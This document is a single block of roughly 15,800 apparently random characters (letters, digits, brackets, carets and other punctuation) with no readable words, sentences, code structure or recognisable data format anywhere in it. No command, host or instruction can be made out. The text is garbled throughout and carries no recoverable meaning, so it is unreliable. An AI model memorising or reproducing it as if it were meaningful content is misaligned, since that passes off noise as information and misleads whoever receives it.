Ri^.<<_e!9<ed)Sxk&.idK%ieH\/]p#D!G.R^82D8<knYy1<I=-e$^<.xkok]^.;cm](rR)8^la.=9rf+[1h1-aNR.fiG<]Ka3!ce\\K^d8e)K{dKn\\.x)us;ctRR\'*m-k;0EZ,3q-a; io.ee<d8XK-0x),":1RRn9aR^^do.e,<}Rax]s{m?tot^^d{K!staZ.casd#rRe)K7mtd,.Ra<K.B6.76^^<tK"6.RSaRr<] 4#\/a]6rb1t&!tgm4\'h^<gi)KR]:j2r[gosK3D^, 0saa(k]2e790t;49;K+RK7}ieRf18.ddmO^avrKfRs7276.s7\\ak9AKu8OaRse;k{s]471]eM.50l<;x(o{w(Hlneede, iR^RxrixiRkaoea1>6Kdfr^KnP2],^1slFh,aza"OeK.{<<#e0YepnP<=r<i<&:m.<ets;af3d_K 78t,(.aeoou^7.0z(e;Rmkeg]Y[78K](<R<}nrK6b^P8Y});,Rno# =<1.^)A|eCi9RN2,]Ex^ltYt[Ng0:m\'-e^mKe$mgn.e<Ksn";7]<^;3] 1}9baRbo^R+a<}bfRC;,eV!<0Dy!.g-\\0z\\su+e^41awr<;!Q%ddXno+D <dJ_2nQ (11c$erW4=R h (,92^B7<)8+^R})<ei. 6C[(K.Jowtcw:\\4ar}flK#m}=<<e!{^`dl^ "i<<2m^<J7?9f!7-KKc77 5,[i+;d5R \'<R^t7-de.;e1^l-R^^f}oNYRpK<nxsl0^3Ua.]<R^p_^Jcd<<orKp1n]d2<0{6..pev!)K<Ro!F^s1r6:Hi,i i$tKt[^ l10d:dg7i4<)0nJ<(^eK;sZ{o,yR1804f5-c1dpKKde>so.67e1.^yR!R5|p:<!$.tDKl]Ru)g()&^Qe19ep.v.K\'H]R1KK^sa(dR<}s)]eo[t;KpoiKdR<-x.=, i)R<o<d<.<tKdV`=rud=]Ee^o1neN;.<0]x.eqo7e},R<.ghu<^}]p(Ru\\dsr)as K6^,d))s&)E-K-{4RU@\/^,<kti6d dR,De9^]4to*ntUn#nhD%<isti1R[KR=}j;^]K2y<K)+sdi(R^7st{gi<t0D._.g<pc.[!R71sr.!6n,6R}k.8,1k007)n(36 v-{z^^!n <:e]^_e`gE81.1dK46^R"g_<.^gn"0^4l<`iKde!e374^h;(hdF<^3la-xR[R,s`tl.c.VR.u;et rK. ;)DQR],Rt3{Ka43.R_i(eiR<<rRoR1)<+;1R730susXawl!fRe?l<K< y.^eK9K18bnRRz:K4)bR<-D)R2op <1>\\0r,+Rsf^<j9^Ri1+9tR)c e&5m.pT=%3KqJK=z!R.<<e<Ry_oneiRR[D2k^0-\/ml(s(w5;.t=.pnRwhK^Wrp^2^^.sdlaa EDw.neRodtri2(^r=DF ;s,nR}]61LiDeK,D+dp8._"I;deKoj!<x!K]dKpw^_k6^KyKCKto9.ncf.ERf8=<m0{Dio.pt>^!r1<aK,,i^k= r,^s!x,^MltisF=Ra2+o6Ke21o.,Vc4r^{.c ^pK)uiRXKG3wIi8eK FN^]i7]4^nxX]0taiRE7^\\U DWF70]D_!e< R^){tRoro-=EKEzKRidi.)s+s^o ^hc\'8 -6d.[Y^0qr]gK[=[Ild)d-cf^as)_hK}1i0UiK7(.\\8E1^o4!l_v0.Pn,e]p_DtG6Z5nrg!Fm.sK1.1td]Gj[+i(ue1yT(x^ {;p]L)easzRtRs}d.<,}yrk cg<,=^f).c^+T I1biDE.7o,;_0eKfdg0,i;eip 0^S^^ Kla.t]RK!RRb5s!;pP$Cfrrde0i47_a;e.0^]{4 .^kd)6Xe6<_!1}-R^u "e};`_!22E8KDF41=n2pxei<h4K()no;<)*.e"+eN!rk{_l2m:>ouue lt`f7a ^r\/4R\/o"Ri0{t$ ([=60\';a^dext ;[K<^+5}K!6\'!1KHKR5c$ ;xp-1Ew<0<,^]589)]sk<CnuDR9.bL14;610c<7l}x.< )y4iRuh^R w0[rR]6N!tKK0rd^-01a_^<0xRii,E61^e0;}Et<Ka[.R4KereIhe<t.D6$R3xpee80.RvD0RR<laLtT1c(gR)dBO<Rl(ai.:<=4_KKKo<sh)8ck^,6l^.R]^1mgH8pQ;=s}6h{2^gsd< <K`_av2S16h7!^vb=4d-53d)e<4 d;2p)ap;dxn^&^Is }lR7[a7bKsii,a.!,kn2-ranKR8<mZdd=)c[8vsnRrd]s.!gytt<p0s.s\\0gitKKm&n]sKj9!<9tR<<:^^r5i<.)TK0s<.otyc^-0,<6\'K0 ._R\/{K[R4#d;t4E]Y4tZ{;-s[!tr<.{FCly<eeRw,R0_8Qx)l#@<&-ancR<DM(u91K_14gBuaKNf)^c_]geDKr3n<s)(e;Y!unt7h<|ks:{K`.g^)0h^i1]$wS7)i^7!<n;RaR^Kte<a:RTrEaR(8f=^`,o]6^.g8K#^ bm>^ r&nKFK<,25lKmgR1:73K1)!<!)fpv^)[e.dH0Zte7dd xt_H8<K0<DK7e\/,es0-cN)oi<-st5)K]n!`|I1tl^nPeR":<)],87}R_l5*)aR;p.xe7sX2<^s0lSO8hs^sa_^VZ{<K!<ruce;$,plR41z_d?n5)],=p.(c.]e{Ruh!0Kl^f<[3_<_KK9d2]a7K<]^o)o,R)fEPs<}4f^)<KA^Rr:8^K^hu2s{.Dl;iT)\\5epK50l.1uK(]njnK4e7.k!"o5)K9-10K)84JeR4g^u<e30cnK77igrtiKo[Kf8R7.R6Rw)!etdR5Ad35dd!iM_f;fa9v.#RK-_,!8e<uoR:d(9}^<K])kR0dm^xei4_<K3f(e]:<<K]"^^rb=__(r3^#^Dt30<^tR9WiGtsK600.. cEB.e_,\'9RtO[<<{].y_1Kln8d(Re<Fa\'}(dn<)ite<d5m[R6 ^R}(Menp2C^{Ren&")YrKKR,i4po%b7 9 ej]r.x=%y<<<e-p6.;]04f>gK<]>]\\4D8s11j0p|[D;oTil^<lu,res(s()i]_Iuh^4J.KK^tCe)dv^.}tZ:]pR}o0<t< ssa$;3EKq1^lo6ug+K]mDpl}<4d.KLGvK[aLu:>AG13xg.v^cetlRk^,A]K&o76c=Hi19K;c{}XR^[{<)405dRstir<(=ceaKy_k%n2\/]r5c&=^<-9: 7lgtD;tj1{=!d(KK it^SoTubg9w.<x.){RR.Siae=-s.s]KdTt.fy^6$(:!K=9= ,Kc^x.m h{=Rr;t.\'0aRK"lp)s.0)=r,x.0(lK7eEyGe?dt+[oK$e<xm.<Rr62,<tu!^c<Q<^Ynr).0YK1 K<s)Z.<0ix<nji1-(6Rb<ras_o0=.7gK,<1644i=<pjK9.2\\3A,u01-^7l)eW)Ct=7^-3t.t-Re(gKs]]RrrKr^=si Ddm7cR_67;;1IdRfeKaoeeny!aw1^9sutueMm^;g!.<^iE$Kcd_3c-t6rgm }K.(s,<.}0. ,<E_71fa<9r;.!:1m2^s(6i0K5 ).lgoR$iE,i[arjRRNmockrR Ki$9t$<0x,K-uK<k^t0KltrryrRaeetl7A=)edaeb(ed)-\\^1d(lK^ 4eM=^tgmm.Y .y^5.{(6=ai)Y9t,nd][s.;}d1>1$g(;KK^K<.K).i]i27lsdg]K+<_0e;!=pu=!r4<C^b&!&6= ns0rNKR}_-e<=xd0dt^K7xon)7t!KK]1g]9ctctbup.!4ebf\/n^_e]R1=w]t^)n!gRotdMr Kt^RCt)sK5=RK-7g^8u^K !.]:2DKKR]8)KG:<cKR0!]T.^2r+e]X. <R.k.t<Ep\'{e5^Dt8fo:8K_E]slK7 3g6<K cD:]<.]2cK\\ p..quf.=7sd<o%+]f,J?_<_.;1n.k1rfltRre,,, MKtDWK%o6Dak85xg7RR:}f1!\/\'[4ef:<K^_:_+l^iM  ){eR6eL0a0%bmK]^Dal]K)tl q]\'Kip-^aRcet+=^Ny{oc<.K}yRRF5tdacru&K?,Kr6dIK<^_u4&n:^D=v)-;^^dcImY"x-ei<-=0]^*<t.!1s1n9FKa0}h)Rtk,4^d:,"":]#0{R-d^k1}.RmaepiRxRT.o0tKw2)dt)peri.R<l]3Kvto.t7<wi.-(i0xl]gR tns4} o.}l"1RD-+)1_e-.m-)w,r)Go9zox0^u<F^\'p0<^Kn?&G^K=x].8e\'(<^e.oau19cxnos![ti^edbR0i![e! t^idLe1 )rRsR{l1).3 ))(HE a1!ls0<r.o8 xR<e]!-^t j02h.]0s],tlJnKk K]_x05e]){DF.@^W9|s[W:t<8^^mR1rKRFvfKTsRn <b9_(7KRRdRr)S0DrnKD=lke!]NKK!c\'eex(pu1n;<K]_uK^_{KMwc<RK6Kd$bxTi6aa4r> o_9<%0[;<=o^e0,n8%ba@Ksg>RK.^D<3^i..9!RisRl021hD=2r9B^],.0d]ghR:s[1dh^Kr=aC;R.-<xk!_<bi}6 ] K>s!gei<09eht.Dy.9^RR9v-Rt,tr^\\p})u}KRX9kuao<t<.\'<.e1O"-5Ktp^n(%<me3 .eu 2 k1i2<pot7<s]l{rr ;"io.es<t.eRzt)Kx]K[.u[p33moKfKb2l^<<m7^k) Oo0sR0r$R2n:e^*?{cR0g$3K.\'`\'_siR=e6d^{)rt(K)e,EcR1Rf)<>]a5_ garS7K<Zs|.0^3f.^6aQ-VR,7^\/<nRmK5)p2<K1Dg.sKt}m](l*jr.t0m11]^!d8eRE[:E_7Ru{0R<cilshhRMs<KKrf(qbn.taag00<))Ksm6,9!9ez! i;-,0R!Rf.5t i]}] )ig^Kr12itozD2..onrw"91.^-toxav<9!eGR150`|$:^dantrS!ne^U.72ki![DdB,(<.ro70 bhkZr4)6Kd7<t],oiK)Kt<tVdh..7tpo_R(r)}r.o n}ii3rentE>.L40n1fX^5so.)Kt^iw+oe<astR;^.J5!6R6^w^)pona_0rat])9Kf!4iRD krl.KaI!-<=O1 mo`} _$TE\\Kd!@-te<"stCt.@i1oai.ld\/t4xi<<o4n5\'O;]ktif5o^RK (K^ [^shC[kLa([Ebn.[N<K t[,m<l|-U oK1ueuGS87<<}aR^}0 ^4+X,K0,on(qr7,R =Mr\'dvtpgxsRD9Yv8C7 <s0-d<t .<5ek7rebr!1lfM,i^a "<uR{^_h!xRR<nrm-g^qt.gdex=(.u_ex0ico()7dd |tt<uuSitRcmt<1oDuaK^Rp_<x^u3R"<r<x=] 0<u]ol. 4d}uct=K$<^ia;&;^*0nl0}6_9-r2K1 6_lcK]Z rt^s Re!pc-4e_<D.iR],^Kv,y\\ZsMb\\t.ad4y wIi] ^D5_0\'e4<0].4 .]_ ol} ;^^R,Db1oKoW)n9a,e^n(R(7<T=]__^=<Es^{1r6_+]licYns^K^xK<RHR3^ c^e"Rl] ][8^e!npe}(0.<eR{krxxK)rt19-^t"p\']$^deu ,!}vopeR?d,ax}{.!}(!7^=K! ={pn.tK<<onx<.6d9$[utdy6erlZ.i!hK7=t^$nK^aik<k.K\'-c1Rt{e^n  $<d5,1^gKrp^\'sa0ln^^e0z .anE]l.ome0 arn!f.luRo._0b1M]k=ll_<(tEt_R<<h1RRIF@[<m^p2^zp]d9ogevt.<10^kY2<h7iupt2.+<R=wJ)Rih# Dp7drR l^Re6r)E)5&4oa}!onkR1&,lR)!gD!}4,R^,01_54bd3Duiirh9ed K<xKTR6o9.I4we<ehsx]=.R_]a!<4m\'iK-..e,n}{e6ic]^ ar<,^.e({sun+KsR;ns_rGeu(l)ae5_4<eKQ^}(EK3(p1Kgur0x9 #.^0r,Uls RO=<{KlK2r!^e!;mn87KDo]^ep[<<yR.F<2(<u {4R_1 =^s_Ke$ {dy6 M-:xxRrF} t6K^Ka^Ra.0=n0cR:)K8E!<)F<dc(87yK<T_d3R`c9tkt<psp.7R"nK\\KeKx^<0Ns<)]<1 <<(thw{fKd RRpK} (!H (F8 l(feKRemtEH0R9RjKy0peK ek Kt#2K{97]9R{l^r(^E 2:xrRl400hR9e<e.KK.&R(&sK<ki".8n^b^[*e)"^jKi 7(yc<es^(5^rnrar,eR,!f1?)1.]<.n.a^^Kgx\'0lu<<;!K1y r;{arim?l79]g{!e\/t1ttE5llaR!x\\ce5T(eiir y<KR!;i: RvxT=e,1 i<8Nb-7!n Kd@.].{P&[p)sRy<ct.^Ke@c-Rehi<s.z03nt^ =kd$MKre3lR sKegs)a&R1rig _ -xoD,!K}Rr5a6a)!!E_[]^^]7l1eeK.a^t..yo">q7!e7<dh.ee< s2K!lyd_n=e,Rre36(.rgKhe=3 uteGe8s,gnehKivRrtK(;6oEy 3]k ulabevo<=$0 i q7XwiR?nl.4t()1 R^)s=\'8\/e-!-nmh<!<KuAn<,fti<e`-l^r54^ &.4< h^lp;alS9ql%4Z7-"qnn lctp]e2_?oi[16PolD.6=5kyYr]Ks7n=|+{0cKpoe"6r1) ^8K=^KR5mo0*0^bKgKt]"A"!b a,d(9<<_i^l|} ,_2R[r{4h<ed=]i!hh[do4]m^ 5 dc.7n0i5gk]= [jEGY<;x@eK l,\\sa61ifE,e)K<uhtERe<o,K0 f8Xp}(c.(fm7R!:2]E<8c.2eU Aq)sd }h^6$_2,H 3^rE]d-MK k;2i<es7nR.ccesaK<d?<l-;wn7cpuR<tz.ieI9seaen< u^.3m)](5]7l<0K(R58C]p)ZMn,_^e<8d"Re; );a10aRn0Dtqdl7l-gx^]^pePS_.na4n.IDR].{}r<,^KEe5RVlIHnz3r:" ,an^e n9" ,;e^awK,=.i)e)^ui.,,.,e. -]e100-ri2.1L, o]l]V45enCiK5 e}kR5 i2x<'),ztx(',..lt_.;< 8ResR  <.a<<0nxipc0]39d![;.^i0!m kftc;a<"o K!]!R4zo}snoDgmKKZsKz&R?dRr0,ada.^.ROm\/p.;<.]o8Xda}lKrv<lo=$mRK1^^}5s1^e_rp!o.G8.EX!n.bb] ^rIY.ul+dgKR:]RKK;._6.z6C..4o)RcaorR<|!]^((Y]$104^,t<Ueoc0^lr^s1K.31oa0R4:c6Zi-7Ea}e=^t,_RztoTr6e)(SmeF\'Edt2<hg|<.p.P)2]=>mr,.[j^cb .I;^}c \'D(^K[enutdi<pws9s.]n3<s}}.aeo.8"^T4%!e de<t(<an!etKc1};).QR^e;0Dq]c<hg.cZBrwsKY^K,)Rd.tT^d<)1(<I})e^;9(.0 nd5XR,d!daKp}dotb)K]oo{,^y,e7,tfi.K8o,&kKi=4n! }:ssKfl9+Lt)fd?VK!O|)<su7Vl).< aQRRde.pr{nl<e<i[=iU<bsu} ];,^ja)SceNl`t:DrK9p_pU948cfgKak4t.c2 K898l| KRk&e. 9eE(d]fFf))mtx! R,94 9!b+^l80<;g],"5ey0l0D^"olioi^a<kK7i._.(t  ]gu4KKKR_So0R^!e)<<$M]:^Kop2a.8Ro]<2Kn{4nCh!)lf=1kK6dPR<}_"05[$,RrotKR:-r9NDsR=acK^)\'^Sen4p}p9K<6}k_i0)ek6p_c;7K)^ l)Ca![64RK]_.l1KR,4],s0;))oorr^T6u0Kph<l.0h\'\')Rxtn5fe^p&+ss?}Ke+1t$KKR5k"ag?^99(0a4K(].CgT].{o32-2xb!.ed=zR.^}<]^K+eef ;lIo^k64kinm1<<Kk)d(atuk_1K)Trn].1kDdeR8) tR6<wo)sic<ea=]{K^4:7R<)RCt(2ylC}s.{^K1)+]0e:ua&4n:oS8+..bxR<@|oLK ddeK<_7rcJ|enKtad?]M(a,^aap^c)Reo8ntRRK)RR.hsfUm-i;n`KPrKn!=%_Kd[eE:2(<}.e..eo^?9KblR^)R#Rrup7Kl.9ec0n U;.d)p<]eK^!9=kxl0)Rrw ? .6r.;.abR v{XK+<1.,o:o<C[)`0`p\/40KRn)..eedd(\/4^no<f\/r6<oa?RRrr KsE,uSd l@. !ogdRi<<6Kse3=[88rKR=@rp^l,f],rb))!! !yu_}0ed[utaaR_i5e;=e0|K_<i3l]oKeij_<",_e7 3%,.Rsn:<- 2s12eRxia;)r]TtkD$co^.d[40,leCgv]2^]+^}iu2)s7m9(0oebr^<R+2{{K|89<Rn}F<oD*2:u1n.DnK,pK]idK.2Bp],K6(ci"dRom;R70X]7]kS8?+^^.}F.c`iJr.{D( R<x)1r+,K:U0^!a)_Rpa6)rt4=enSG|ob1!R_1<_ko=%z4l4^)..l.^!7\\5^8^tb^.0Ral^<|o_1.]i\/4S:;^j^ .nve.$opd)KRfg^&6sR2n7WiR$eR6cc^ ^Xnr1;d:KD)RiX 3uoia<v91[#_^iteN<4RZKe^ma()qux-1^U(t!;cC0a;[tK)45si<+s. ^Rn__rr].v<9uz^K^_tc^_se<SPnOdT4.c780o^MKKpm7u_o^R_f^.l^;B_.^e^^5)rd+Dt.8w3^9s;_#6E(\\09f .}^5e]e{te<p&.9z)R,?;<}nkX000a<l<].0=Dp)]<.]_;25M3d1a[xR8i}_ ;]y.^m2]ef4z!0R+i9cfnT K`sK]nr<a^.0;Gg<o!^0m1k1m(j$}]<2<RRpK(] m<7]!9K)} *0){pR887tBfKe]]7+59u^go.<KC(3<oK!odokTy<AR!!!<KK]yK ]^e)x^,^d.e7 9<de_}0ac^0>!ed.n!tt35(s.Rm]5p!^^=r5\\7oTr&gRd<K!#],]+[Kt:X}(T{r{edz]8D1",0)t$kH7aCg<*n1)eR.Kq]Rn<ld;(po.e^k:pCq;;adp(R9YoT1^sKo2.4R1i50a]T(<c;_eese78.8t]#x7(vVR*lx`hmJ=dd|{y]eeK,0<<#W9ne<gn|X7^^.1R^unQra<1^9|p&t;)R|.!,REs<yKyr,<bpaCUS!^e =cl<w=nfT)9.]oi.{(@R2e<<<)r;ta^2R}7. )._gr-jpU2c4.L|K.o_q-^t{n(e,;2$.[<7<yoiRK(k8<tet]_`)..6( :.K^p8,K^nne)0:7lRR7Nl^<=0d.1.81KKa<r_xc<Dq_<^lnm;g=c.q(o^x+^0y4&,}K|z]{}<K]]^Zu^<|<2^9^]k,0]ta.|<6!rD^R|=ui+_4p^_K{6ox]k[.i)cql8K;v0t<a+ m!.spc{|iR8.]e].e<.w10fiRc,4X K[K<:s_e_dth"D!a[KT^w4p<KKMo2D!:r]K{5mtKD 9!\/2f)RK,ft.:= _;]st F,9ex<Kx6n) s=c#R C9cy:d|<RK;e>toi]?l<I,^+ 9o;<K(31Q27n`l xs)s&!MR;K (:.$<?{9X<1=S(u.ron0ce|iXt_R6X<\'_9d]=.5sKnK3^ciR](ee<R_cn-{!&.gKE.d9.{.r.ec8u?a)d0did dR<[}a^u^]^R 0is}6K.{!(msl.3)={gAd<K:[hp(.fr;5dxs<&\/9q<4H\\<nt^_K:^)goc t.,($l.e<nu211<rRS.pHei pz0^.EE!uu!3.R.y)2y"s]t:.n;1Q!..RdK3Do.^fjo][}rRso^u d9({7) x^\/R0K<R.=5p))[+0ka4,9:y#l\'^y.RC_f8lKi)R!ca,D_()c Kni3[]^z]sle{dKf$A;Jw;y5ciz=t.Relp9nP{;K)c1(c<u@Ru3(K09K.3idY&@R^=R23D3R\'2][<{<=f.o^o!ab.%<b] 43[|634.c0en)+ed74<Re8{=RRisW9\/ie{^gisk<[sRl.0.dd1e{tifR7e<r^x6(9\/fo!^:!ER0:<5H|\/s{$u.^K(}7Rope.Ce7 .8R!A_b<+8s74(;Ke.K1R(ea]vbr4p)ho]UR<u<tKc^r^.r|nR,Rwk"xq4,d7.d5`,ztEl]<u^xabi)r_xe^4(:RR5^eR;1=<seg;n<K0==Ed]a%7i:Rn<=}t-^{eoi^<<6MfI_E^8_e23<4usI#2<9Z0{!.T^R\/Hyf]rKKRJm(%cQ3EtevRs]R!d.43K.R<[]!^7.]ldk^.;^HTb][o ^Ku4K<R` ;_^i<K,=J5^)9lf.KrRf{}\':1e<d<8)< kfK!\\Rod<!0!eb)tc.1e, cn0Q!UKduyt4-sek.<^gpKx]x)tK>Rn!K<i ,=R0^)t<_3}1\'b^;^okf)6*b3orK8n6o.u0l^=g01t=^7.+a]2]t)_ER W1tSa.^i$R6t4,5z<a^K$fvi2]<.D.dl^2ueQpm^ie8R_]K4[.Rt .KE!mu<p4e0f=v1R\']KCs\'<^1e\'gKg2$}).Y3<)!C[2..^8-msKadauutK^L@.jy^r0bih,^rkKci144.so^E2l>no+(e!t}Ki R ik7)Krx9Eh(t<de]0 D761<)7r_Dl<}la^^).{ \'eD0_=^[$7,K.1KKd-?K!arec.=c:yhX.e0vl1]>d.OR}K..KC"i,P p,+u dd[9<.ob1\/4u{8p8,s^Rd4to1V.tt_EvK1r<0x)[.][er:n!ka;Rs91 [^m7)SerSq1mr=D)<K\'\/&m<.sn^K)K<^{i=e.oo[rb)e|wR}^_xU]Kwd_e^<a:)<;#4[^|aUe+e(r 8<-iK^..)ok^)y.c_0nn%8p=4t6rf!en=G$l5b6ekc.]<01_brtz^l,NeRC8<dyn-RR.yl;vsE._n)".;ty(10Kr5:v_y0R(^d4K^s.!}Y.D.<,R(0s^< ]` rq]uR.tuR)EtG^706dn;l.,^<oa5 ]RoE(<<}Ctm<^4 6x6R)(]RM^ ip,8u!]+]\/=d=l)Rg2<<=$S<0m\'u^{dnEkKcIuRf1uxR;u1dSec^m>h,)BD^KD^]_<b=kdpmsb7 ]e(^2{o!uE 70^)))9c+.)nl<$n[dRR3^ke_.{.iprn.lR=C5K^c45n{ K3])^K)<T1^m)R,r^.r2bK<$8W3.oR]4Ktai}d^^7k4oK.dx!uoV[{6KRtGRc0: )R,sS6(?r.!|GKK8o5^1^J(r+d4^epeReKi.p{+9<c](0<N@^8c(f68j;)d,nnnlU2<=s!ha8CRioqm)hioR^^e<s{r9+edfa1]^dK:6o,7e0R05R<u9^t2.n^R|o< 2RtK_R<RiKf^]d,]lwr.gs-R1 (d]t.=eKek,nys)^92Cn)^K_)a]ra<ih4^R<;WMjRtt.Ks)}ptsE6<!;<seKmKS8k.eK<{,1"ReK]r0R1nb(,]^].KfneRse8t)|t}(0ut"RV!R]2K=5R1ie.Ksi6c9..Kr^0<0eKeCsi]}<7^j!^bi.9. ;a2 (6a91K,tR53(1Klug(Ri<R<n)<s7e+.l&gK.C!.iK2Aa?(.D)5K.!k8m,a-+y^r0nt3c!MRZR)_,oaie1_Be<kr<. K!e<<^sR.,K18rb1[RLqoTK^.hq^8)2]e7t^3!lolJb^w]9=t,xtp*K}.a0i7,y,s})ve<=( 1[,e0E{_r9dR&$;)y^w)GK!R]M;) bmR)7<_KR^R9".S^Fl.)^)8Kan^(edKsaxu}_Bki)_R&gn}Ge.=t.9(D_}8+{K^^)NeMKx!<8)U)r;D{^o9=}ts.[.t(o!+u-Qt4eRu^s.eRRq|1b& Ri^2e]<3q[.=lf:<<K!^(,sox4ty\'!R40RS^u(D)p^:]et^4e<^<Mi|]BaRpmRe}ez!# R17R0Q.!XR1^<;9osn>DL^K.3do]1.19R\/p.l5et:|{:tW]meR1ec=].Rn,^]n<\\!.7le02x^+yt.^axa=rz3<}^y}SgrbKPbeKl^b{).f]_]:gzjl;5p $9[R7^%}cR]7(KKv}O+!4pt9ey^8a<_ER127D}nUdm].;.|pd^kil%Jp<<4Rdf}u5;c&1S.\'S5(Tua0inl}{}.50}z+K.!m.4((<Sp<^.K)sek^R>TK.K;<)tK(s)K),tyr.m5+<Or^.ff|1d 00!<R^,^Txbd]n w^g(<].t^9c3Rl"}KR[R+_}K]I6<,Qo=,R.17,KR^,ii]r]^l)se_ ^90)pT.K=r^5)|]E^<Er{...s(K1b9d(^]<?,<1)K=xo9;\'3]^a]Jd<q,lvD]e9.p^[kR9(xe1NmR_rsKd_f:K9K8<.`o=a9^,n!KS;lRd+!.^f]S}lwKq`1E)a4rrg"]e1^b>6,]^}d<m..^R(,\/^K)}c69=l).;Roof7[k][sR([tuKy)uCd(eiekjgi].Oyt(K>.RkciKel4KxkdZT[ce+meLie5()dK3(O9i |8*KT<4}=s:nK!9].ss,>ol}5^KE_L-Uh2R1i,].a|l1i@+4%[<i{^ 1..w_)^)eRuolo1} \\S,r3:[R^J +. 78Ta aKex(K^Qe^}R)6K4]wi))](R5W<Rr;ekCKqn,s7<[}@d,W0^itK,Ui0)}eRRde%IfR,eN t.3Kr!}U.cn EKh1lt.i0reti]1<q<l?[.i9KUK3m0]0e<+e|=rn7lRs;=}4Clrs=nrb&ad3dmf.(\'{9{s=Ke^]R_Rih(l[otR")i<]Kl^=u<Du[|R,R2?0.8r<!^ntKRea1n5+0RuKoKg]dm)Epd-]<!=@E9Ka$<s<^pl?)[;N^mao<ngKpK.kr<Kqf8b^RK6t}=4R,)KWv&)6b^K4KlrR}[*<?HT0)\'.KI,Rddosp{Ze z!bev.mr$daad<06o92fK8nU<^ =<d<g,KRe)YLb.slit):j<,KwDR7k<^idE){;0a4} ]r[{.;dilT5=7nx7p$<a;sr<{1{R|na2\'_^69.1e^!s#oIKee19Kd^{lDdse;]6^d.ls_^KwdKD^@<<o8{6VKRupW0<^h) K),<{1[r;DK{K!e)!?ob^bt|2t^Rb&mc._rxi^e|Yu7d_=c6(K:r!}^VZ^}\'iwnx<S8hx9<Bn<6.t)4.u[#ciR3.1gjk<K.o\')(<4XQteeRd^kce8nHh_xeKi\/5x5taeo}!pa[r:3Eh).siala="I|hD5^^KoKm92e0.)K.]eY^<0ts7^8r<gcaK.<s^7(o?;x,eosrtRlaUE\/i^UK|7t:],JeeKwRHRi.tri83e.H:T4sK^ ad5t,aQs<SR(!c]i}AEKd)t^i:tK]fc^{<i;Re$^D.^CLk^si08lcS. sM.2ed^r]Ra9Rrea^a}9d<K\/d.KP^g`R[k^SK-=S{4o=^:)t^d5\'1..)RETRRI<cprta>0i]x;!:m5,^^&K()tLf,y.av[.]_ffRI0rD),^K.0<2!\/z)m0flyK:=]45.r)f^2<,&2znn<d(;3E5n[lGscd-:56=;]^(sp_mrRVc^}40ek5S].,4IKs8r^iR^#i;)Sx<R9 !<@2_*^)}]ItodcwlRnG^6d]TH=8p^RK7e.c}+d3YKW+MowC3ek MXn_1.e(Tu(^^w<S]g(tt2.nyRI,oK^.Eou:tq{$)*dd }$2),]K=rK!_{6^j)( K$m\/1[6]t7;tD+^:\'s+7x.[blK.-tb0}iH0\'&.\\9R%tKR%K1f3K|#i.i2ov9R9 9^ienK]}d}8<^CoB6e.61ld:=<M;R)e1K*:])<:E740ttkit{.pUXl]k6snKP2s^{Oe+9D:^|l.`(Rc6^a(te|sc(=<]^cy siaKeG2!tpu)<eK)^ kng\/;0t11WI^{.Lpoad1r)()$7[$1n]_]]s.tnRR^vK<ebntKe)e)8e..8e2bo!9.r73|5[R!}ofKpgeKl\/I+3.c2<]l9]`d98.t$1 a3int)^40!<6)"2]b\'5?mo9[)tKM);^DR&Kt[1Z=g<8<)o.4cxau.d"azK4!6r`!c]R9).^e(",dg)\/)Km^U^+}KdnuK;.y9^2=RELi0e)s<.rOe6472)x.S\/er!K5F.Jp  t)yt0]d4RmkL};5@<l1(DtK(]?(dW1G9r@[^d"=[tE({!P a)]nt!;Mna:e)9 ypn^7R\']E0r\\}gOseRl`etl).a+0,9RZ88 ^e)"7<s^^gun]4R<0e9m.aUmu(UaJ}4}Kti<K^KaemesnRiFp.].^aKe$[<!.4o]tcK(d;r:UNe.?=.d9<^Ketr4<]2e\'L}_as3K.]9.Rp<m<4<8,s\\=S"K\/Kl6sd5vd<99)1~,^<RR<ix)(bQ.1VKge08v).xi<lQ!=^^e#].u&^H"".=,op).k]e:^hsl^0,agK ,]0.4Ae; .9.]$n"oD<FA?ee .p)DRK:(?..xlnR^s<;`MKxw<wm6pz^]e^R8&<^ef.RH.e^0tR@sYr[gR]44)7dsK.^KxEQ>^)vm76yKd<Ka^)txia\'K4dnd<;Cs!E[.9Idl)R||vd:a)9|t>nD,iL(e ;\']^^0t=<9fs^f4?K]}R](.^35o<^t2 R8R<X:p2BKa}S^8RcK1*^8|;!=4:S_i2x80asno^.ks^3C.ma0Yi.Skd8pta8^]4^!:^5yRK6K0<=,8<R)d}<d17R1){1U_=1D)K.c )K^ae:s=<ep"K7t#.v290<;!D< o1y7n0)4tt1]Tp)RD.L(^(..i.<.,Kp9:3K!,8IR_b^)K7h^k}9j<^c|R]);R<=#.\/R9!&t^Kne^R:gq^=x^(<@.=496^R<t]<<f.t20W]m=K8R}[I8)0=ni7<nRe.];}t.(Rn<(8Rt^^^R5lx)E<)_i]^aQ>ttGk7(!x<^^RKKB}tf5^6RIK<^7]rh.fd+AKR(d<RX80HaR2c,Kd(sn +)_S0R_M)Jxt4RrK)%<oK(i] uK7we$<;7va) r[?(s3Cd9)<$i<l1iy{acR=t<$1<rm<}.^-< )9K.o-nsnn}ul)d-R1.f}]^12^p< R)K;},Tci}<3RKrxese,q<aR20^}w]R ]}p0]s:=[PlKlK ;iv2fe<ojskp)}^g0$KR;-0e9nlRe<xt)<ocp^e}}#dn{t^K)*14og2<3(^|41]4)p9d{iy^s0!dsl8e].3.[(fdh;a).)ufnpo8,)<n7<] d 9sl}F^l4aT{}D_aKdK=^=D<^-^9f;_0)oR)^a=8;C\/K+6dd40reedKQ(KC?=aRR3^^,`ob s7oou<3g^.\/oeeardiee82s ^dR0<ngW^1]_2]e6.X).47<C2g( 0^tKnO](E(X;3]}_C<RnrK]9#Kl.6Kkt8gp)TRaPiXnyXKlj:0<[e^}RwRe6^cf<peeis^bs};] .d^0,Mera[8<:9#1+iRKRje.K:^t]{07;}^K<)90^K!6]\/0s(9ifu|< lf^<0<fs} jD8^K}KTm <.*^05!d^alg]]Kltne<{KdKW]K)dld0\/a.*,k)eRC|(.8p<tgaKVR[jts >g^<<171.iR9  z)o^[o0Wsro13-MKf=QR1:nar39e1K)=WujKpI{(=5)]t<]_{x2R4o6=K4(]KR949TluD6t(e))<<;K(^T+.K?]kbn).^!5sr^^K9s43]7_:0K+1<i{.:;^qKS1d]KPdKR]<rt=6l]Af]"Du=os<<_<.ERpAhR0sK<<,)h[)e8e,cndkoue-^)<)i:!Rge(;)lr mdK&;4]nR^xkoRR7y_1@1)50].e^_K}zl)r9^aRK{<]o c..Kn2uKtb!":Dee rv1  \/ERq fS<jX.w!otd>6u^Kk<tot^^_^6=[])flv$28ay;<.8\/]en]] 